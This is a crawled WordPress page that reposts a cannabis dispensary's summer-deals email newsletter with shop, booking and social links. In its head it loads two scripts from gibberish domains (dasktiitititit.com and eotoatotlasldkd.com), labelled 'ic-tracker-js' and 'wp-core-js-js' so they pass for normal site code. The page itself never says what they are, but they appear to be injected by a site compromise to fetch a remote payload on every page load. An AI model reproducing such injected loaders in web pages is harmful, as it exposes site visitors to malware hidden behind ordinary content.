

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/dont-miss-%F0%9F%94%A5-summer-deals/
body_size: 12130
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Don&#039;t Miss 🔥 Summer Deals&#039; - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/dont-miss-🔥-summer-deals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Don&#039;t Miss 🔥 Summer Deals&#039; - Dispensary Dork" />
	<meta property="og:description" content="Shop Now! Schedule a FREE 1 on 1 consultation with our patient experience specialist! Book Now! Please Note: Medical decisions should not be based on advertising. Consult a physician on the benefits and risks of medical marijuana products. Our inventory changes often, online menu updates every 7 minutes, visit website for the most up-to-date product [&hellip;]" />
	<meta property="og:url" content="https://dispensarydork.com/dont-miss-🔥-summer-deals/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2023-08-08T12:00:24+00:00" />
	<meta property="article:modified_time" content="2023-08-08T12:18:48+00:00" />
	<meta property="og:image" content="https://dim.mcusercontent.com/cs/aa7bbd5c1560e80282dc9b39f/images/d7f4c3a6-ccdf-54cb-939f-a8c4f23e246a.png?w=564&amp;dpr=2" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/","url":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/","name":"Don't Miss 🔥 Summer Deals' - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"primaryImageOfPage":{"@id":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/#primaryimage"},"image":{"@id":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/#primaryimage"},"thumbnailUrl":"https://dim.mcusercontent.com/cs/aa7bbd5c1560e80282dc9b39f/images/d7f4c3a6-ccdf-54cb-939f-a8c4f23e246a.png?w=564&amp;dpr=2","datePublished":"2023-08-08T12:00:24+00:00","dateModified":"2023-08-08T12:18:48+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/#primaryimage","url":"https://dim.mcusercontent.com/cs/aa7bbd5c1560e80282dc9b39f/images/d7f4c3a6-ccdf-54cb-939f-a8c4f23e246a.png?w=564&amp;dpr=2","contentUrl":"https://dim.mcusercontent.com/cs/aa7bbd5c1560e80282dc9b39f/images/d7f4c3a6-ccdf-54cb-939f-a8c4f23e246a.png?w=564&amp;dpr=2"},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"Don&#8217;t Miss 🔥 Summer Deals&#8217;"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Don&#8217;t Miss 🔥 Summer Deals&#8217; Comments Feed" href="https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fdont-miss-%25f0%259f%2594%25a5-summer-deals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fdont-miss-%25f0%259f%2594%25a5-summer-deals%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1767950238" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1767950238" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=591' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-591 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-591 post type-post status-publish format-standard category-sales entry" aria-label="Don&#8217;t Miss 🔥 Summer Deals&#8217;"><header class="entry-header"><h1 class="entry-title">Don&#8217;t Miss 🔥 Summer Deals&#8217;</h1>
<p class="entry-meta"><time class="entry-time">August 8, 2023</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br><br>,  <p><strong>Phone Number</strong>: <p><strong>Email Address</strong>: <p><strong>Website</strong>: <a rel=”nofollow” href="" target="_blank"></a>
<p><strong>Hours</strong>: <p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: <p><strong>License Issue Date</strong>: <p><strong>License Expiration Date</strong>: <p><strong>Representative/Supervisor</strong>: <p><strong>Rep/Supervisor License Number</strong>: <p><strong>Menu</strong>: <iframe width=800 height=800 src=""></iframe>--> <div class="entry-content"><div class='postie-newsletter cleanslate'><center> </p>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="height: 100% !important; background-color: rgb(255,255,255) !important;">
<tbody>
<tr>
<td align="center" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="max-width: 660px !important;">
<tbody>
<tr>
<td style="background-color: #ffffff !important; background-position: center !important; background-repeat: no-repeat !important; background-size: cover !important;" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="background-position: center !important; background-repeat: no-repeat !important; background-size: cover !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="padding-top: 0 !important; padding-bottom: 0 !important;" valign="top" colspan="12" width="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="background-color: #1b305c !important; padding-top: 12px !important; padding-bottom: 0 !important; padding-right: 0 !important; padding-left: 0 !important;" valign="top"><img decoding="async" width="660" style="width: 660px !important; height: auto !important;" alt="" src="https://dim.mcusercontent.com/cs/aa7bbd5c1560e80282dc9b39f/images/d7f4c3a6-ccdf-54cb-939f-a8c4f23e246a.png?w=564&amp;dpr=2"></td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 12px !important; padding-bottom: 12px !important; padding-right: 24px !important; padding-left: 24px !important;" align="center" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="background-color: #f4f1ec !important; text-align: center !important;" valign="top"><a href="https://bloommedicinals.us9.list-manage.com/track/click?u=aa7bbd5c1560e80282dc9b39f&amp;id=7491e43ec0&amp;e=45fd073fcc" style="background-color: #f4f1ec !important; border: 3px solid #019390 !important; color: #021322 !important; font-family: 'Work Sans', sans-serif !important; font-size: 20px !important; font-weight: bold !important; font-style: normal !important; padding: 16px 28px !important; text-decoration: none !important; min-width: 30px !important; text-align: center !important; letter-spacing: 0px !important;">Shop Now!</a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 0 !important; padding-bottom: 0 !important; padding-right: 0 !important; padding-left: 0 !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: #021322 !important;">
<tbody>
<tr>
<td style="min-width: 100% !important; border-top: 25px solid transparent !important;" valign="top"></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 20px !important; padding-bottom: 20px !important; padding-right: 48px !important; padding-left: 48px !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: #021322 !important;">
<tbody>
<tr>
<td style="min-width: 100% !important; border-top: 2px solid #019390 !important;" valign="top"></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 0 !important; padding-bottom: 12px !important; padding-right: 0 !important; padding-left: 0 !important;" valign="top"><img decoding="async" width="660" style="width: 660px !important; height: auto !important;" alt="" src="https://dim.mcusercontent.com/cs/aa7bbd5c1560e80282dc9b39f/images/675d6af9-5da1-c214-3897-e294e73a4001.png?w=564&amp;dpr=2"></td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 12px !important; padding-bottom: 12px !important; padding-right: 24px !important; padding-left: 24px !important;" valign="top">
<div style="width: 100% !important;">
<p><strong><span style="color: #f4f1ec !important;"><span style="font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif !important;">Schedule a </span></span><span style="color: #f7d166 !important;"><span style="font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif !important;">FREE </span></span><span style="color: #f4f1ec !important;"><span style="font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif !important;">1 on 1 consultation with our patient experience specialist!</span></span></strong></p>
</div>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 0 !important; padding-bottom: 12px !important; padding-right: 24px !important; padding-left: 24px !important;" align="center" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="background-color: #f4f1ec !important; text-align: center !important;" valign="top"><a href="https://bloommedicinals.us9.list-manage.com/track/click?u=aa7bbd5c1560e80282dc9b39f&amp;id=5d0855aba3&amp;e=45fd073fcc" style="background-color: #f4f1ec !important; border: 3px solid #019390 !important; color: #021322 !important; font-family: 'Work Sans', sans-serif !important; font-size: 20px !important; font-weight: bold !important; font-style: normal !important; padding: 16px 28px !important; text-decoration: none !important; min-width: 30px !important; text-align: center !important; letter-spacing: 0px !important;">Book Now!</a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 48px !important; padding-bottom: 24px !important; padding-right: 0 !important; padding-left: 0 !important;" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="background-color: #021322 !important; background-position: center !important; background-repeat: no-repeat !important; background-size: cover !important; padding-top: 0px !important; padding-bottom: 0px !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="24" width="100%">
<tbody>
<tr>
<td style="margin-bottom: 24px !important;" valign="top" colspan="12" width="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" valign="top">
<table border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="padding-left: 24px !important; padding-top: 0 !important; padding-right: 24px !important;" valign="top"><a href="https://bloommedicinals.us9.list-manage.com/track/click?u=aa7bbd5c1560e80282dc9b39f&amp;id=6212b54c2f&amp;e=45fd073fcc"><img decoding="async" width="24" style="border: 0 !important; width: 24px !important; height: auto !important;" alt="Facebook icon" src="https://dim.mcusercontent.com/https/cdn-images.mailchimp.com%2Ficons%2Fsocial-block-v3%2Fblock-icons-v3%2Ffacebook-icon-light-40.png?w=24&amp;dpr=2"></a></td>
<td style="padding-left: 24px !important; padding-top: 0 !important; padding-right: 24px !important;" valign="top"><a href="https://bloommedicinals.us9.list-manage.com/track/click?u=aa7bbd5c1560e80282dc9b39f&amp;id=f6303be513&amp;e=45fd073fcc"><img decoding="async" width="24" style="border: 0 !important; width: 24px !important; height: auto !important;" alt="Instagram icon" src="https://dim.mcusercontent.com/https/cdn-images.mailchimp.com%2Ficons%2Fsocial-block-v3%2Fblock-icons-v3%2Finstagram-icon-light-40.png?w=24&amp;dpr=2"></a></td>
